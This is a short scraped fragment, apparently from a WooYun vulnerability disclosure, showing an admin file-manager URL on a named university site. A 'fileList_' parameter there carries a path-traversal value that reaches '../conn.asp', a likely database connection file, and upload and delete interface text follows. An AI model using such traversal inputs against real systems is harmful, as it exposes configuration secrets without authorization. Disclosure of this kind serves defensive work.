 cose.seu.edu.cn/admin/
cose.seu.edu.cn/admin/file.asp?fileList_=|../conn.asp|
世界之窗可导入其他浏览器的收藏和最常访问等内容。 点此导入
浏览... Upload
../conn.asp 268B 删除
www.wooyun.org